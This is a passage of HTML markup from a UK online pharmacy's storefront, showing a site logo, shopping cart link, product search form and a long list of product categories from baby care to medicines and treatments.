quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
